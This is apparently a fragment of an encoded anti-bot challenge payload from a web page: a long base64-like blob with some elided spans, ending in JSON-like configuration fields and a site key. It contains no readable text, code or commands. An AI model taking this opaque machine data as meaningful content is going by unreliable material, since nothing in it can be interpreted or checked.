ghbw6pMwqXCmUjDpBTDkwHCscONKsK3wpISK8OPZHTCpcOQwpjDqVwwL8OXwo/DpGjCli1OP8K8b3XDjsOIKC3CqT7DqMKZFMOowoRxGXLCtT7DuS1Vw4LCj0DDnsOew7EWFQYsdB5OdQgVPsK/[base64]/wpJPfMKFecO+GnJ/[base64]/CgUIZbMOWLsKzBMKYw44dwq4jS8OIw4rCmcO7TlLDpsKSw4PCmMK5wqRawqwmXEAUwrjDvX0HKsKwAcK9XcO/w4UNXh7CuWVhE0VhwqHCl8Kewq9wUMK9BwFmHiwUYcOrUisUHsOdV8O6OiMHZ8Kbw5DCoMOowqzCgcKJLzTDv8KlwrzCuwYaw5J/wqPDkwfDpHHDjMOkw6HDtl8NcyhVwol+fA7CpFXCgWtIC3lHMMOtXsKLwofChGMQK1XCgsKCw77DqBDDucKXw5zChTpEw6hJJ8ORDh4NMcOke8Knw7jCkgHCoXcKKXbCucKxGnxpcltiw7zDq8OOD8OFwpAGw4ITF3J7TcK/RsK1w5/DlsKsG8KwwpkpwoDDuHHDpcOawobDogFPwqQEw6LDpMKSMG0QEsORIMKnUsOiwrtlwrUNNjjCmlURUcKnwqcTwp3DjwXCmxTDjzbCl8O5wqrCqMOeSR9mccOgw6LDiMOCw5PCqMOMdz/DjQjDlMKrWsKmw597wprCvcOqwqhlw4RvVBgPwqjCssOTDsOJw4d1wp/Dl37DlE/CuMOkw6nDuMOeesKFwq81wqnDqsO9wqhtw5vDiB7DpjDDgk0KwozCqnPCr3xCVMKvTMORwoZIw7XDusK/ScKaKgZpUsODw4/DtcO9w7LDjMKEw4zCq8K3PcKKaT3ClFLDocOzwrzCn8OZw4/Cl8KxIcOVw68CYG9OEX7Do8KkLsOSwqMvw7A6w6DCgcONw5dEw7nCm8Khb8KcwoNWw6k+SMO/dkPDuGHCvCIUw7rCr8OkIWHCtHkvHFTCusK/asOuwrdUw5vDosOvARdQIMKbFUV2F8OUVXrDugdsw4LCjXNHwrbCrz/CvBUwwrxdwovDuMO3wo7ClQZ+dMONf8KKZThoajrDgAvChcKswoDDsjBlw4vDvcKfAsKPB8O+WsKAwrHCimHDkMO3w6Ruw4dJwrLCiiTDsQcMSMO2w5PChcOVwoAJfMK6wqDCmcONakjDo0TCqDnCgHVSRlnDoMKYwqpFCEjDuXlNFWUiwoxIw7TCnxZqZcOew5x/K8OnSWUPwqIkN8K1w5kIw6xPMngdV8OuwoIcWBvDu8OhAsK6w51+NsOvwodTQy7DsnXCqTXDiA3Dk2dIw5cVYsO6w4Qxw7glNnXCicKPVMKLw4nDugTDiiNvwqzDrGbDnQ3DucOzw7DDsmlUJS7DrsOJwo5uw4l3D8KdOhDCv8KDworDkzsVDX/DhsK7w5JzKAHCtMOGwrQAwqrDhsOIIiZZYsOkw7AvwrHDjMKkPcKEw6TCusKMw4BZR3BHwoPCnQLDnMKDworCg8KjM8O4wofCmx1Xwo/CgVYdw4jCk00jwoESwofCnFkKwql9w6nDisOePx3DmVzCpQHCggcWw5LDk0/DvDTDpUnCpcKVw6DCuEQ3SMOAwo3DpgtSwrTDrF/CpC/Dl8OpecKPJVfDkcOUw6fCtz3DvTMXw4Newp7CtsOoEcKjf8KKUMKawpkHw5Rswo0/wq4dw4HDkl7CjsKMwoLDk8KJw5rDtMObw5VBBCrDuXl2wqwbN8OCw6w9VsO6QBBVwrcMwoN3wqnDhUbDgg7CmwDDtHRGRgFwaMK/fB7ClcO7wo9UFcO/AMOnw7HClGXCu8OZYcORw4cfwrJgBC8uw7VUw68ZLMOoQsOKCEhowrrDpsKLw5PCjMKVUsOUw7vDlsK5QMK/CBDDpgfCpkrCgXbDnsOLwp7DpMOtw6rCqCRdHS40cMKnw47CtQpNwoN/bxbCqzvDlMKhwrbDkTjCj3/CgcKJw6bCgsK8w5HDly03UMO9TsKPHDTDkBbDomPClsOXS2nCgytUw79gw7zCr8OsE31lw7kNw5HCgUjDvHnDgjLDjcOjZiDCo1k+PGUyw6pnw4XCosOnYTNfw4Ejb28lZEs5NBPDm8KOwqnDmnvDr3JqPUtHwqXDiGTDsgPDnMKiCUbDkMKfQR/[base64]/CpsKjwq5nw5/DpR5Dw4dTDmXCocKDwqPCpSUvesOmHsO3LB5hEELDjcOFw6nCgcKwwpdKwo7Dn8KJfhMewpnCnXnCqcKrwrIAMcKuwprDsMKCdQ/DqMKGF0PCjyYvwrTDqDkfw61lwrwXw7gzw6fDqsONPsKTw6dNbhM3c8Oew4xAwqEKfH9tRRPDkn7Cg0NZw6fDiR15NXBnw4obw53DtsOCCcKaw53CscK9JMKmB8K/wq9Ywq/Co01YwqBwwpx4C8Omw4DCgcK5eFvCvMO9wrFfOMOKwrrCo8K3MsO1w7BLamvDjWliw7nCjzjDs8OSCMOGPzBSw6/DgA06wqlHYsO1NEHDh8Kcw6UvwqPDsMKdEMOfw4IdcMKxN8Oyw7c9w6tww4LCpcONwokgw5bCqcKrw7/Dj8OERsO0w5AmEkgIS8O6UWHChD/Cmz7DkMOlJGYvwrohw6smw5vCsAIdw4XCu8KswqkMFMONwpDDtj4JwphiVG3DkWYNw7JkEDt6HS/DvQd9PWJlw6FNw4Nlw5TCocOQwqbDsEXDgBd3wrLCnjtyCxrCv8OGKhNAw4gnZxTCusKkw5XDqnzCi8KYwrBBwqfDrMO6IsOUw5Qmw6bCqsO6RsKQUsKaw6vClUDClsOafMO0w5lIw7Q0XsOmw6UdwrQRw6jDsjTDlEnCriQ/QMO8bsKmO8KKw6kMQHYqD8KdQxHCmgFLL8Knwp5ADBs2wrzDqEjDu8KNZMOAwonDtH3Dl8Olw5vCr0ksw7fCjFjDqsOZw6xcbsKJKMO+w7bCt0IQNcOYw6szUMOKw6JJwoBiIVt2wrzDkMORwrAoSsOrw5nCjjJ+RMOswrUBKsKtw6FjBsO/[base64]/[base64]/HsKdwqhqwovCvsKCMi7CvMKGwocLwrgMw7bCrGI6w60TRz8zw4DCsmQzPUUkw7nDu3ROYVXDn8OTVBTDpsOKwpJHw5FhI8OgYGwaPcKTREoiw5l5wqFww5bDiMOow4MiOT94w7V/KMOTwozCnGRrUxtXwrVPCHXChcKtwrtYwqYrw5LDpcO0w58Zwo9lwrDDssKEwrvCnljDusOhXCxzRHtTwo1CwpxAQcKJw4rCkFoeEk3Dg8OPwpoZwrVqRsOtw6UpX1zCmkd5wo4jw5TCvgnDnigvw5LDsUfCuD/[base64]/[base64]/Dl8KCwqHCtMKmw5B1JhXDi8Ksw4XCtTowwqc+LMKTw7fDihLClyFTHMOxw7gnY1krB8KpEsKhDizDulbCnz4Yw7PCh1hUw4jDiBxSwoDDkTIGahkRKlbCjMKGJhFxfMKkThcmwqkLKSEZeg5mTkRlw7LCg8KvwpfDiE/[base64]/PhAZN0/CtcKWXwLCvFgIwodYwrFXMVbDkMO4w6xoKFZhN8KHw592DsKzw50pMGtIAC3DgEA5WsO2wrNAwoLCu2LCh8OcwoVsEsKmfn5LBngZwo7DosO/W8KUw4/DpjV7Z3PDhUsIwpQqw5/[base64]/[base64]/JcKOw5LCsMK/UsOxChRzw4hYwo9XwpPDvRbCicOmCR0YwrHDh8KOEwobw47Cl8Ohw695wr/CmMKDwp/[base64]/[base64]/[base64]/NkTDtFrDlCTCgk9nScO/[base64]/DnsOwbcOTUFHDvDDDtAvChsKTdm/DpMOwesOxw6ZfFy4DcRPDg8OgXBbDumgiZht/OXTChSvDvcKzPsOgOcK1eVLDkBXCthbDglR5wqYBW8OiR8OXw7bCvk4SVVTCpcKyKg1jw6lswo42w68yYg81wpoLGnnCnxXChm1SwobCucKDwoBtwqTDqMOwO3FtDsK+d8O6w702QcO+w5JlC2M8w6/[base64]/NyTCnsOyUsKZwonDriLDscKkTcK3M3pYRD8RBMKrwpDCsnLCh8OWPcOdw5/CnDjCkcOLwp0XwrIFw5s7EcKhKSTDqcKDw5vCocOGw686w5k2IgHChzkCYsOjw63CqybDoMOVaMOgQ8KXw5U8w4nChhnDtHhCQMKmbcOuJWtNO8KcfsOIwpw2EsO9CGXDkMK3w43DtMK2RUvDpmg0Y8OcM2fDusKQw5ASw4o+ATsNb8KCCcKNw7/CjcKWw6HDi8Okw7HCjSLDg8KZw4FbOBrCs0rDu8KbQcOMw67DrlhBwq/DgRAPwrjDiwzDqAcOAcOnwpAiw5BLw7vCk8Klw5PCt15zeizDgsOKYEtmeMKfw48ZPXbCiMOjwpDCrT1pw4AtRWk8woUcw57DucKLw6EYwrXCu8KtwpBXwokaw4IbNmfDjDh4IjUdw48/WX92IsKRwpjCpxd7RSgcwo7Dq8OcGQkQQ1NDwoLCgsKLw6jCuMKHwowEw6XCksOBwr8GJcKew5/DvMOGwo3CqEogw47CksOeMsK8E8K1wofDosOXJMK0a3YPGx/Cqxxyw6d/wp3CnkrDiCnDqsOfwoHCpnDDtMOoH1jDkRVSw7MnE8OueWnDgBjDt0YSOMK7OQbDt0xMw7DChloMw6HCh1LDphFvw59GYCZ6wq88wrsnXgDDryJXY8ONwowDwo/DoMOzCcKjX8OXw6TDqcOHQTF7w6bDisKKw6xtw5fCq2bCgMOqw58ewpNFw5fDr8OWw70+cRHCuRV/[base64]/[base64]/dj/[base64]/BQI5SXM7wrfDjBPDpW/ChHDCncKLw75HwoIhw4UNbCh/LxjDqWF2wp4EwpwPw4DDl3LCgDfDv8KdT3cLw5jDksO+w4vCuBrCq8KUXMOlw51mwplfVxBvI8K+w7zDqMKuwrTDgcK/ZcO7UBXCvyB1wobCqsOMNsKgwr9SwqdpYcOvw7ohHn7CpcOywrVadMKYFWHDs8ORUCoIdWU8bWbCumtsPlvDrMKAIWZOTsOsfMKXw7jCmEzDtcOrw6gEw7jCphHCoMK2OG/ClsOzRsKUAX3DnGfDnERcwqZow7cCwrjCvV3Dv8KFcEHCssOMPkPDphTDlX43w5HDmQcHwo8ww6nCmWgAwqMMT8KDP8KVwqrDsjk/[base64]/DosOOw6/CuENlw61/wrHCozXDryl+w73CgR/DocKcw6A4EcKsw6fDokrCln3Dq8KdwrhuexsewpcpwroKU8OHN8OIwqbChAfCkyHCusK8RAxCXsKDwo3ClMOTwpDDpMKXJB4GZAbDjg/DjsKtWTUjZMKsdcObw6bDisOcEsKww7QvTsK4wq1LOcOiw5XDrg1Tw7/[base64]/CrMK8OcOzHmcga1Yqwq7DmBvDgH98XQ/DjsK/SMKPw50Vw4FCNcKDwrvDkSXDihB7w5cocsOXfsK9w4LCiHJlwpR+ZybDtMKCw5PCimjDnsOnw7dXw4AePw/ClkkHUwDCtTfCmsONDcOVIsKOw4HDusOXwrJNH8OCwrdpZ3TDhsKlBT3CrCNuKF/DlMO8w5LDs8O1wp9WwprDtMKpw6lfwqF9w4YRw7fCmhxQw40ewrojw5YlSsKddcKFaMKZw5ofCcKkwrNRUMOow7c+w51OwpY0w6PChMOOF8OIw6zChD4ow71yw7VDGRVaw4vCgsKTw6HDnETChcORM8OFw4wADsKCwrImVz/CgMO5wp3DuSnChsKRbcKnw5jDkhvCucKzwr5swpLDrxglYjEVW8O4wocjw5LCrsKSfsOuwprCgcKaw6TCvsO1MHk5esK1VcK6dx0UKErCjylYwrE8e23DtcKNOcOrW8KFwpYcwqjCu2MCw7HCosOjYMOhMV3DsMKNwp0laynDicOxdXAiw7c7ZsOLw6pgwpPCri/CsifDnzHDu8OuO8KjwrvDnwjDnsKTwpzDiFZnGcKlOcK/w6XDqUzDkcKLPcKAw7/CksKWfwZPwrXDl2LDtizCrXF7esKmfm15ZsKWw5nCn8O7O2zCll/DnBTDscKWw4FYwq9sY8Oww7zDncO7w5Efw51wB8OEdV92wqt0K2fDg8OXWcOcw6XCiXwiAAHDkA/[base64]/[base64]/[base64]/DmcOvKRcOwpBWw4gWUcKoNMKqZH5uFQHCnQ7DjwvDlm3Do2zDq8KIwp9WwpvCncKyDVnCuDrCicK7AinClmfCpsKWwqwuGcKeHRIyw5PClkLDjBPDvsKlSsO/wrPDiAkyXF/CtjXDnnbCogciWgjCucOGwo9Iw4rDiMOxX1XCoh1wOGvDhMKwwprDsFbCuMO9NzHDocO0A3B/w4Njw77Dn8KoMkrCpMO3aBdEZ8K3JzzDsQTDtMOEMH/CkBFuEMK1wqfCn8KSTMOgw7nCtQhLwrVOwp1JH3jCgMK8McO2wqlxJhV9KTM5f8KhDXsfeBrCojFXF09nworCrXLCvMOaw73CgcOvw4AlfwXCtsOCw7craAXDlMO1fB9VwrQmcTl2DsOXwovCqMKNw5wTw6wLB3/CnlptR8KJwrZeOMKfw7IEw7N3UMKDw7MdKVxnw6JkW8KLw7JIwqnCpsK+AljCusKkZBt+w5cNw6NPUj7CssObK0bDthtJBTI3WC0WwopPYQvDuFfDmcKBFQBFIcKfHMKOwpVXWjTDjlHDrl4vw7czaFjDnMOZwrTDhSjDs8OyU8O7w6ENMz5IDj/[base64]/DsxXCtG40w5fDlUBxw7J0bF0Sw4vCh8OULHnDucKnGMOlKcKbKMOHw4XCoWXDmsKxI8OdJGLDgSTCmsOCw4bCgQ5OcsOrwoVoHSkQTHPChjVjSMK7w7trwqkEZW7Ck2PCvXQ4wpdOw43Dr8ONwpnDqsK6ID5/wpslesK8Tk0WFynCg34FSDNRwrQVXl5pdh5mJ3pCARc1w4YYB3HCtcO4WMOEwoPDrkrDnsOkGMO6UnF6wrbDscODQgctwpgpLcK1w6XChyrCksOTKBPCs8KtwqPDpMO5w78tw4bCu8OGVU4Cw4HCm2zCpwXCvj8qSSA4aQI2woHDhcOMwqQMw4DDscKhcX/DjcKJWzfDpAnDnTvDvT1Lw7w1w7PCkBtsw4DDsBVHORDCjDYUSWnDiARlw4LCksOUNsO5wo7Ct8KnEMK1OsOfw5pRwpBEw7fCqmPCpFAhw5XCmTMfw6vDrCDDm8K1N8ODYSpmNcOofyAOwp7DocOSw40MV8KkX2zClWLDqTnCh8KiFgZKL8Ocw4zClzDCvcO8wq/[base64]/[base64]/DnwMZw4FnfsOiw47DlsKsXWx5w7fCtnfDkCzDtcKNPx8PwpfCpm4YwrnCoARIWW3DvcOEwoIOwpbCg8Obw4QnwoBHG8OWw4HCnxLClMOlwpTCjcO3wqRnw6AtHHvDujV/[base64]/CpMOVwrgqT8OLwo/DoiXCgcOFwqfDiMOmJkE8MwzCiFfDoS4tHsKKFlDDscKPw6gNGgAZw53CgMKMYxLClEFYw6fCtg9EUsKYJMOCw5JgwohKaCITwpHCrTvCvsOGNjUJIxAYOknCksOLbSDDsxPCj2ssZMODwojCtcK0BApHwqosw7zCmBB7ImXCsBJCwrFGwrN7Km4/NsKtwqrCpMKXwoVYw4PDqMKCBAjCk8OBwpJswrTCkE/Ch8OtPjbCusK0w6F6wqQAw4XCrsKOw5wrw5bDrR7Cu8OHwqZxLiTCn8KzWkbDmHQwbEHClsO0DsKWQcOvw7drHsOcw7IrXi1TKyrCiSIiEBpwwqRDFnc9VCYHSHsdw7ljw7VLwqAbwqvCmBc9w4kpw614acO3w7M/FsKxN8OKw7xNw41oOHFrw7czFcKkw6Q5w7DCh309w4FIbsOrWSdmwrbCiMOca8OBwqwoJik/[base64]/Dt8Kcwq3DlsOVw6lbwobDt8KpwpfDp8KpwrPDgT/Ch2F0JHITwpXDncOJw50iVXw4TALDug8xF8KUw5cew7TDnMKAw6nDhcOaw4I4w4xFJMO6wpIUw6t4JcKuwrDCr33CncOYw4/CtcOxMsK4KMO0wqNGOcOqfcOJUyTCtsK/w6nDuwDCsMKewq4mwr7CpMKlwonCsGlRw7fDgsOBOMOebcOZHMOyQcOWw65RwqTCpMODw6DCoMOAw4fDpsOqb8KUw68jw49VPcKTw6wMwrvDtQINb0wNw5Zxwo9eKQVZbcODwrTCjcKOwrDCoQrDh0YYBcOCPcO2SMOow6/CpMOGVVPDn01SAxnDlsOAFMKpC04FJ8OxPlzDncOBWMKmwp7DtcKxPsOCw5rCulTDkCrDq2fCusOAwpTDnsKuG3kxHHZCHy/Cm8OEw57Ck8KxwqfDk8O3fcKxUxlRBn8awo06ZcOrEh/Di8Kxw582w53CsAIGwqfChcKawrvCrg3Dv8OLw6zDl8OzwpBSwqdFM8Kdwr7DscK7IcOLLcOywqnCksOgIRfCgBLDrFvCkMObw6RzKG9sJcOJwogbIMKGwrLDssOKSG7DvMKRfcKfwrvCqsK2TcK4HxopcQzCrcOHb8Kla0J0w4/CpTgGesOXOwtUwrPDrMOJV1HCvsKqwpBBZMKKYMOLwrdUw71xY8Kfw7QVaF12QS4vd1PCvcOzBMKkbwDDhMOoP8OcdngCwrTCnsO2f8ONUj3DvcOtw6QcPsOkw511w7N+YWFOaMOQDljDvifCsMKKW8KvcAzCrMO0wppjwoMRwoTDtsOcwp/Dn1ssw7YBwoYPc8KrO8OmQhUJJsK3w7rCgiItLEbDp8OMVxBkKsK4YxgRwptmSkTDscKiA8KfZwnDjHbDqlA/d8O8wp8GcSkOPlbCp8OIQGnDjsOOw6VsP8Kcw5HDucOtSMKXacK3wojDp8K+wr7Do0tfw6fCmcK7XsO5f8O1dMKNBDzCjk3DjcKRJ8OfOWUhwrp/wqzCuXTDlUUqK8KYO2HCh1MhwqUEDULDrxHCpFPCg0PDj8OHw6jDr8Ktwo7CuADCin3DhsOjwrVUeMKYw5cxw43CuUwWwpl6CmvDpl7CmcOUwq8VCU7ClgfDo8KLUUzDtnwODX5/wrkkV8OFw5DCoMKzP8KcOQtyWSoHwohmw77Cs8OKDHhQd8KQw4c1w7YPXFVWDXfDlsOOUhETKQ3DvsOOwp/DkmvDvcOXQjJ9FyfDk8OzBiLCn8OTwpPDoVnDlXM3OsKrwpVXw4jDnzx7wqLDrH5UAsOGw7x+w7p5w414KsKcaMKjMsOWYsO+wooqwqN8w4M/[base64]/SsKjwofCjzfDj0hnwoLCh8KaTsOuw5HDtcOuw79kMMKjw5PDosOmd8Krw4hAUMKmSC3DtcK3w6XCuzFHw4PDgsKNPkvDkHrDocOFw7hJw5wqGsKSw4wofsOuJB3CmsKlRzDDq0DCmF5NSMKZcEXDiA/[base64]/wqvClCvDh8OeI8KRw55lw73CvMKqUcKiw6/DkkpWERPDoRPCkcKaGcOqD8KFPjdGwpAHwo3DtAMZw7rDsT5AQMO6MDXCjcOucMOLdnpMDsOdw5gPw6Ymw77DmznDnANkw78oYkLChsO5w7DDrcKgwqxrdzguw4xxwo/[base64]/DrMObwoAwUsKWE1UNejLCtQZbw6d0JmNqw6LDlsKvw5bCuVsew7bDmsOGCTfCgMOkw5nDncOiwrXCkVPDuMKxcsOVF8KdwrbCl8Khw7rCtcKDw5fCgsK/w4RBbRcjw5LCi17DsXl6ZcKOVMKHwrbCr8Kew5cCwpTCvMK5w7kOEQ5BU3V3wp1cwp3Dq8OpZsOXLC/ClcOWwrvDuMOpf8OLBMOjR8OxXMKeOy7Doj/DuFHDqn/CtMOhGSrCk2jDtcKrw60WwrLDkFBDwqvDtMKEbMOeXwJBCUA4w7V6TMKewpfClntTJMKawq0rw6wMIHXCrXNNc24VPCjDrllwYSLDuQvDmXxgw5rDlTh3w7zCmcKsf0MQwrPCgsK+w7Vfw4lAwqdwC8OYw7/[base64]/DhGRXUMOfaQLDrcOpfyjDtWvCjFTCu8KfwoHCi8KLVDDCrsO9Chk7wqp/[base64]/[base64]/[base64]/CoEXCgMK/woghCnQ4wrVgw5F5D8K6OMOjw7IWf3NhAgTCisOSHMOzecK3EMODw70nw70IwobCksO8w4cTIVjCjMKgw59TDVHDuMKRw7LCk8Kow6RlwrVlYnrDnVTCtwvCg8O+w6vCohwXVMKxwoLDvXBbLTDDgB8rwqN/[base64]/DiijCkwPDhF0TTh9dwr7DkG8QFTPDmhXDhsOhYBNhwrVwF1MpecKCXcO7JXjCun/DqMOLw6E6wqB0XFAww4Qgw6HCpRPCszw+N8OoemcFwpUTPcKfMMK6wrTCumoRw65Pw5fDmE7CkmHCtcOSP1/Ciy/Co2Rlw5wFY3/DpMKxwpsmBsOow6zCiXDCnG/Ckxl+XcOUa8K9csOOWREjGVl/wrwzwrfDsQwsAMKMwr/DscKdwr8eSMOFKMKHw7I3w7QyE8KewqXDgwzDrwfCjcODZi/[base64]/CmMOnw59ZU8OwTVMTwo4AIsOoHxInw7vCh8Kaw5fDgMKYw58RbcOBwrnDkSrDpcO9Z8OaExnCvcOqcRrDrcKsw49Bwo/[base64]/DoybCk8Kvw6XCtkjCux3ClSZ7csKHwrTCmsKrw7fCjgR4w6rDvsORbSTClsOgw5nCrMOaZQcFworDiSglF2whw7TDqsOBwo7CimBGcnbDlxPDgMKcB8KwOn9mw53DtsKDFMKcwrd2w7RLw5/CpGDCkE04EQHDpsKAV8Kuw7AKw5TDp1zDrl9Tw6bCpWfCnMO+eF90NitBdGjDtGViwpzDokfDl8OMw43DhBbDqsO4S8KuwqLClMOUJsOwCjvDqQQcZsOJbBjDssOOZ8KFCcKrw5HCgsOKwokKwqLCinPCtAp5ZVFKXm7Dr2XCuMOcfMO/w6/DjMKUw6LCl8OwwrVdUWQ5FzYLTFQtYsOqwo/CqCnDoQ46w6lpw6XChMKBw64EwqDDrMK1alMrw5oMMsKXcHjCpcOHBsKPTwtgw47DmALDlcKoYVkVJsKVworDp0VTwpfCocOkwp5zw5zCplt5B8K3FcOiWGTDosKUd3Jcwp08dsOSAWXDoCZWwocawroUwpBYQl/[base64]/DqcOdw6BgU8O1w6NIw5TCvjVHw5ZdVU5YNsOYw6tGwo/CosODwopqd8KTCcOPecK1ElFaw4Ijwp3Cl8Onw5fCnETCqGx3eXwYw73CiVs9wr1IA8KpwoVcb8OuFjdUYF4BdMKQwr3CiStUI8OKwqkmfsO4OcKywrbDmVMIw5nCn8KNwq1Rwo4dU8KUw4/[base64]/DuRHDgEnCkzUWwpHDmWjDtmAMAMOFEMKUwpXDoX3CmjbDn8KKwr4mwoZIF8O4w4Q7w4gieMKMwrUNDcOhR19mPcKiAcOiCDlBw5oMwp3Co8O2wolTwrXCoSzDtStkVDjCjxfDj8KgwrFUwr/DsGHCgD8SwoTCuMKfw4DCuBA1wqLDg3/CtcKTTMKyw5HDocK5wqLDmmITwoV/wrHDs8O1PcKkworCtBgcJxFvasKuwqMIbnk3wop1dsKSwqvCnMO7AhfDucOfVsKZf8KmREBqw5fDtMOsVinDlsKvLB3DgcKZacKKw5cqOWbClMKhwpvDk8OZeMOvw6ABwo8nAQ9PAnBbw4bCvsOPRn5uGsO3w4vCucOiwr05wqLDgkcpHcK7w5p9ASzCrsK/w5XCmnXDpCXDmcKHw6V/WwBrw6UDw6jDj8Kaw7Fawo7DoX44wp7CosOeP0VZwpB0w6Ulw50wwocNOsO3w7VGemseC2DDqhUZH14Vwp/Cq0JcAGvDkjbDqsKkH8OxTHDChWhfJcKzwq/CgTwPw5LDkADDrcOnbcKdb1w7fsOVwrIJw4pGYcKtZMK1JizDicKiVkI5wpjCv0xJKcOUw5jCisOLworDhMKcw65zw7g2wrBfw4tBw6DCllRXwoJ1OAbCksOSUsOdwpZJw7/[base64]/Dqnc6DhzDocOvSm96P8KzOUvDg8OyN8OJWQvDt046w43DicO5OcOqwp7DrgjCkMO3Qw3DkhRAw6lUw5RdwokDLsOXL39UDTQuwoUZDnDCqMKVY8KBw6bDhcK5w4YLEw/DrRvDkkV1IS7Dj8Kaa8Knw60EDcKVEcKJGMKDwpECCjxKKUDCvcKPw45pwpnCk8KJw58pwq9mwplcGMKzwpUcSMK9w4kiNm/DtBFrLTjChWrCjgYCw5DClhTDrcKpw5XCmzADTMK1CTMWb8KmXMOrwonCiMO3w5I0w4bCmsORTmvDvk5EwozDpVtVXcKmwrB2wqrCrSHCqVZ5Iz4fw5bDqMOYw4VOwpY7w6/DrsKdNgrDssKZwpQ6wpUpOMO5TzfCt8OlwpvCp8OWwobDj1gTwr/[base64]/[base64]/[base64]/[base64]/Ci8Odw6XDvcK0K2EtVsOfw5DCryXDtcOPDXdCwq8Ow5rChn/DrBVJMsOLw5/Ct8OJGk3Du8K2YivCtsKQFifDu8OBX1/Dgm0WCsOuQsOjwo/[base64]/DnMOwaMOYw7sIw68Cw5bCi8OpwqBzfxXCgxtEWyk8wpjChsKJNsKJwrzClQxvw7IxBzHDusO4fsOcbMKbTsKuwqLCqzB7wrnCvsK0wpsQwpXCjRzCtcKpcsODw4JdwprCvgbCvHxsaRHCrMKJw7dobGTCpH/ClMKiJ1zDpC5LOR7CoX3DvsODwoNkchFlU8Oxw6XDokdkwoDCssKlw7pLwrVVw58qwokacMKlwrfCjsOFw4MmEQZDfMKJfGLCq8OlFcK/[base64]/wpTDrk4pw7EPYcK/wozCkMOsL8O9w4PCnlPDoXYAw6ZuwonDhcO0wrR/B8KKw5PDgsKvwpVre8O0UcKkDk/[base64]/w53DuMOkCcKJemhEMsO1YSDCtcOBDl9TwoYvwopSIsOBZcKBSQRqw4JFw7nDicKQenDDrMK/wqDDl3omA8OkOmACD8KMFznCrMKnU8KoX8KfJX7ClyzCiMKeb0M/SBJ0wq0lTQxow7fChg7CuT/DqlDCty1VOcONMGcjw4pSwo7DoMKww5DCn8KySTwKw7PDvzd0w7QIQWRhWD7DmTvClGTDrsOfwqw7w6vDmsOcw6FYMTwMb8OLw7/CujnDsWjCncObZ8KIwpDCjX3CuMKxeMK/w4IaBBMVYsOJw4lCMVXDlcOHDcKSw6DDhGo+cnrDsz8Jw70Zw6nDkxXCljFEwozDucKFw6UYwp3Crm4iBMO7Q0MYwrt2HMK5XH/Cn8KKegrDulsdwqFqXMO5DMOBw61ZW8KCfTfDgVt3wrlTwr1tUnhvVsK1TcKFwpdpXMKuRsO/YkJ2wprDnjDCkMKawq4fdkYkbRYAwrrDqsOrw5XCuMOxUnzDk0RDVcKow7Uhf8Ojw6/CiRsAw7bCtsKQOANbw682bMO3NMK1wpNXFm7DmHoSZ8KwKjLCqcKXWsKdSlPDgn/DmsOuZBMow6pAwrHDlSLCgzDCp2rCgMOzwqTCqMKQGMOzw5xcTcOdwogRwqtKfMOuHQXCiAM9wqrCsMKaw4vDkz/[base64]/DggZDw6rDvcOAw77DncOdwprCi8OPMcKRT8OEwrtrYcKHwphLRsKjworChcKQPMKawqoCPcOpwpNDw4XDl8KWB8OTW0HDqQBwaMOYw65OwrlfwqoCw4xqwrzDnCVVBsO0D8OPwp1Gwo/DssKFUcKZUS7CvMKxw4rCpcO0wpFjFsOYw7PDv0JdOcKPwrN7SmobLMODw5VcSCNgwoc4wppJwqjDisKSw6Zww4dsw5bCpARWbcK7w6DCmsORw53DiinCmMKhKEwgw6E6cMKow5VOanPCv1HDv3RYwqTDsQrDln7Cq8KCe8O4wr1nwqzCtUvCnE/[base64]/[base64]/CpV0uGjkjFcOcPwzDg8OaQcOow5JyX8Ojwok0w77Dg8KWwrwlw7JOwpA7dMOBwrEPLUHCix5dwog6w6rChMOAMBIEXMKbHT/CklfCl1k5DTEhwrZBwqjCvFjDrDTDn3RZwqnCiD7DuFYZw4g4wo3CmnPCjcKbw5M/BmZLKcOFw47CmsOIwqzDqsKGwobDvEM1bsO6w4hVw6HDicOpDmV8wo/DiW9nR8KVw7rCn8OgAMO8wqIRKsORK8K5NXpFw7sIGsO6w4nDsQ3Du8O/Qz5RND0Dw5PCsBNUwp/Dsh1YAsOrwoZWc8Omw5rDoEbDk8OUwovDtVVnMnbCt8K8NgPDpkdDKxfCksOhwpHDo8OvwqPCgj/DgMOHLkDCh8OMwrZPw6TCpXhXw68oJ8KJRsOswprCscKqVnlFw4TChBM8f2ZZVcKdw55tZsObwqzCokvDjxN0WsOPBSnDpcO3wojDm8KcwqfDul4HUC4XbjVTCcK+w695QnHDksKYBcKiYCfCvUrCvzjDl8O1w7DCoDHDusKYwr/CjcOrHsOSDcK0Nk/CoX88cMKLw4nDi8Kvwq/DmcKEw7oswp5ww5jClMKCRcKUworCmk7CocKjKHjDtcOBwpENFRHCpMKDDMO7G8OIwqDCkcKpT0jDvGrDp8Ocw7J6wrZDw71WVWkcBjRcwpvCrh7DmEFOTS5Sw6QUfhIBMcOiHlMKwrUxNjFbwrE/JMKPLcKgVRPDs0zCjcKnw7LDrEjClMOXGB4DEUXCocK7w7zDisKeR8OtLcOTwrPCsm/Dh8OHBEPDu8KxXMKtwqfDnMOxTTjChzfDm0PDpcOAccOxccOdecOrwosNO8Onwq/Cn8OfeC/CngwFwq/[base64]/CnMK6wqnCksKrKAnCrl/DvS1HSBHCtsOEwq44SgBpw5LCgmoBwqnCkcKnJcObwqZKwrt1wrxJwrBXwpvCg0rCjUjDqT/CsB/[base64]/[base64]/cEtfOsKyFsOhNE4CZk5Pw55Ew6/DgmobUMK5CWxWwrtWFgXCvj/[base64]/DmMOgSD1lA8KZN8Kfw6dVwo7CtzZRBcO/woNvaADDiMO4wqnDqcKywr4jw7bCpW9rXsKRwoMzIDDCq8OZHcKtwp3Cr8OQJsO5MsKtwpUXEHcTw5PCsRkYVMK+wpfCsHhHW8KowrVEw4ouOi8MwptpOyQQwqM2wo0bWEF0wpTDkcKvwpkYwoF7KyTDuMOdZDbDmsKNc8Oswq/DkHIhU8KuwrBnwoBJw7pQwotYGl/DsmvClsOuFMKbw7JLSMO3wp7DisOYw60ww6QGExsMwpnCpcOgIGIeawXCp8K7w5QFw61vQHNDwq/CtsOywqfCjHLDtMOHw4wMNcOiG2BlI35hw57Dom3DnsOdWsOywpAkw595wrVdZXnCiGtcDlFiXnvCnXbDvMO1woYHwprCksOSY8OUw4cMw77DhlrDqS3ClDNUaCt/I8OQZ2lwwoTCnVRPLsOVwrBka3zCrndPw4ZPw7J5MHnDnTsJwoHDjsKcwpcqCMKrw6BXLgfDlAJlD2Zqwr7CpsKwYG0Sw7HCq8OvwrHCusKlA8Kbw5bCgsOCw4tx\x22],null,[\x22conf\x22,null,\x226Le5vOQZAAAAAN9ODFau5TeeVIKC_dqEKE_XjlEx\x22,0,null,null,null,1,[21,125,63,73,95,